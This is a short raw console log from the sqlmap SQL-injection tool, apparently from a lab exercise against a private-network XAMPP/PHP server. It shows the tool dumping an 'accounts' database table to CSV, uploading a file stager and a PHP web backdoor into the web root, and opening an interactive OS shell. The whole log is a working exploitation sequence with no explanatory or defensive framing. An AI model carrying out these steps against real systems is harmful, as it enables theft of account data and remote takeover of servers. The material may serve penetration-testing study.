 [12:13:05] [INFO] table 'samihtu.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.10/dump/samihtu/accou
nts.csv'
[12:13:05] [INFO] going to use a web backdoor for command prompt
[12:13:05] [INFO] fingerprinting the back-end DBMS operating system
[12:13:05] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[12:13:45] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[12:13:45] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/welcome.php'
[12:13:45] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[12:13:46] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.100.10:80/tmpuyczk.php
[12:13:46] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.100.10:80/tmpbjmlf.php
[12:13:46] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>